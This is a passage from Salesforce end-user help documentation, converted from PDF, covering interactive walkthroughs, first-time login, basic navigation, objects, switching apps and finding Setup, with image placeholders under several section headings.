

### <span id="page-34-0"></span>Community





### <span id="page-35-0"></span>Sales






## Service





## Platform and Apps (General)





## Custom Fields



## Formulas



SEE ALSO:

[Tip Sheets and Implementation Guides](#page-26-0)

## Get More Done Faster with Walkthroughs

Interactive walkthroughs guide you step-by-step through a task or feature. Salesforce creates walkthroughs to help you be successful with Salesforce.

Before you click a walkthrough link, make sure you have the correct user permissions and license associated with the feature so you can access the proper pages in Salesforce. Then, click the link to open the walkthrough. If you're not already logged in, you'll be prompted to log into your account. Available in: All Editions

EDITIONS

The walkthrough guides you through a series of steps to help you complete a task or review a feature directly within your own Salesforce account.

Note: Keep in mind that walkthroughs guide you through your own Salesforce account rather than a demo environment. So  $\mathbb{Z}$ you're actually making changes to the data in your org as you follow along through the steps. If you're concerned about making these changes, follow the walkthrough in a sandbox account or other test environment first.

# Get Started as a New User

New to Salesforce? Set yourself up as a new user so you can start using the application right away.

1. [Log In for the First Time](#page-41-0)

When your administrator sets you up as a new user, you receive an email that includes your username and a link to your organization's Salesforce site.

2. [Get Around in Salesforce](#page-41-1)

Learn to navigate basic areas of Salesforce to find your way around the app quickly.

3. [Set Up Your Chatter Profile](#page-47-0)

Your Chatter profile communicates who you are to your coworkers and any customers you communicate with. It features your photo and basic information like your professional title and contact details.

### 4. [Personalize Your Salesforce Experience](#page-47-1)

Salesforce includes personal settings options to help you personalize your experience. Depending on which experience of Salesforce you have enabled, these settings are located in different parts of the application.

### 5. [Get to Know Your Salesforce Admin](#page-49-0)

Your Salesforce administrator—or "admin" as you may choose to call them— is a Salesforce user with system administration duties and other super powers. Admins are responsible for setting up Salesforce for their organizations and making sure it runs smoothly. Admins have a special profile, which lets them add users and specify what they can see and do in Salesforce. Admins can make everyone more productive by creating custom Salesforce objects, workflows, validation rules, reports, and more. Admins are planners, problem-solvers, and heroes.

### 6. [Why Can't I See Some Features?](#page-50-0)

Because Salesforce is highly customizable, you might not have access to all of the product features.

### 7. [Tips for New Users](#page-50-1)

Learn the tips you need to be a fast, productive Salesforce user on day one.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions; Chatter available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

# <span id="page-41-0"></span>Log In for the First Time

When your administrator sets you up as a new user, you receive an email that includes your username and a link to your organization's Salesforce site.

Here's how to log in for the first time.

- **1.** Check your email for your login information.
- **2.** Click the link provided in the email. The link logs you in to the site automatically.
- **3.** The site prompts you to set a password and choose a security question and answer to verify your identity in case you forget your password.

If you haven't received your login information, contact the Salesforce administrator at your organization.

### SEE ALSO:

<span id="page-41-1"></span>[Troubleshoot Login Issues](#page-85-0) [Verify Your Identity](#page-52-0)

## Get Around in Salesforce

Learn to navigate basic areas of Salesforce to find your way around the app quickly.

Salesforce is a valuable tool—learning the interface and where it stores your info will help you make the most of your experience.

- **1.** [Understand how Salesforce organizes your info](#page-42-0).
- **2.** [Understand Salesforce pages](#page-76-0).
- **3.** [Understand your Home tab.](#page-81-0)
- **4.** [Navigate object home pages.](#page-42-1)
- **5.** [Find the setup menu](#page-46-0).

### [Understanding How Salesforce Organizes Your Information](#page-42-0)

Salesforce groups your data into logical categories called objects. An object is a collection of fields named for the kind of information those fields capture. Commonly-used Salesforce objects include Contacts, Accounts, Cases, and Reports. For example, the Contacts object contains fields with information describing the people you do business with, such as their first names, last names, phone numbers, business titles, and the companies they work for.

[Navigating Object Home Pages in Salesforce Classic](#page-42-1)

### [Open a Different App](#page-43-0)

Not finding the feature you want to use? Maybe it's in another app. To use features available in a different Salesforce app than the one you have open, you must open the other app. The app might be another Salesforce app, such as the Marketing app or the Call Center app. The app might be a custom app that your Salesforce admin created specifically for your org. Or it might be a connected app that your Salesforce admin installed to help you get your work done. These third-party apps can include such apps as Gmail, Google Drive, and Windows 365.

#### [Find Setup](#page-46-0)

How you find Setup depends on which Salesforce experience you're using and on your organization's user interface settings.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in all editions

EDITIONS

Available in: Salesforce Classic

